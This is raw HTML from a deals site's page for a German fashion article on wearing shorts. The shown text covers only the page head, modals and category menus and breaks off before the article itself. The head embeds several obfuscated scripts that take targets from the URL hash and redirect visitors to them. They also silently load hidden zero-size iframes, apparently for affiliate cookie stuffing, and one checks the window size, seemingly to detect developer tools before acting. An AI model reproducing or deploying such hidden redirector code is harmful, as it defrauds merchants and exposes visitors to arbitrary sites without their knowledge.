

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/de-ch/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts
body_size: 30510
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts">
	
	
	
		
		
			
		
	
	
	
	
		
		
			
		
	
	
	
	
	<title>Die Shorts wird diesen Sommer in deinem Kleiderschrank checken</title>
	<meta name="description" content="Wie trägt man diesen Sommer Shorts" />
	
	<meta name="subject" content="Die Shorts wird diesen Sommer in deinem Kleiderschrank checken" />
	<meta name="classification" content="Die Shorts wird diesen Sommer in deinem Kleiderschrank checken" />
	
	<meta name="revised" content="2026-01-16T18:32:41Z" />
	<meta property="article:published_time" content="2026-01-16T18:32:41Z" />
	<meta property="article:modified_time" content="2026-01-16T18:32:41Z" />
	<meta property="og:updated_time" content="2026-01-16T18:32:41Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Die Shorts wird diesen Sommer in deinem Kleiderschrank checken" />
	  <meta property="og:description"   content="Wie trägt man diesen Sommer Shorts" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202111301305080106000000000000_1.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Wie trägt man diesen Sommer Shorts" />
	  <meta name="twitter:title" content="Die Shorts wird diesen Sommer in deinem Kleiderschrank checken" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202111301305080106000000000000_1.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts",
  "headline": "Die Shorts wird diesen Sommer in deinem Kleiderschrank checken",
  "image": "https://cdn.dealsfor.life/GG202111301305080106000000000000_1.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/de-die-shorts-wird-diesen-sommer-in-deinem-kleiderschrank-checken-wie-tragt-man-diesen-sommer-shorts",
  "dateCreated": "2021-11-30T13:04:30Z",
  "datePublished": "2021-11-30T13:04:30Z",
  "dateModified": "2026-01-16T18:32:41Z",
  "author": {
    "@type": "Person",
    "name": "Joana Dalla Roza",
    "image": "https://cdn.dealsfor.life/0cc07ddb9b54492cbbd929ff9dff9136_1.png"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" radfahrer stil shorts"," Radfahrer Stil Shorts"," blockabsatz sandale"," Blockabsatz Sandale"," schneiderei shorts"," Schneiderei Shorts"," papa sneaker "," Papa Sneaker ","frauen shorts"," hohe absätze"," leinenshorts"," biker shorts","Frauen Shorts"," hohe Absätze"," Leinenshorts"," Biker Shorts"," büro - look"," Büro - Look"," turnschuhe"," Turnschuhe"," sandalen"," Sandalen"," slipper"," scarpin"," stiefel"," Slipper"," scarpin"," Stiefel"," shorts"," schuhe"," blazer"," Shorts"," Schuhe"," Blazer"," hosen"," hosen"," sport"," druck"," Hosen"," Hosen"," Sport"," Druck"," hemd"," Hemd"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601161832410478000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601161832410478000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
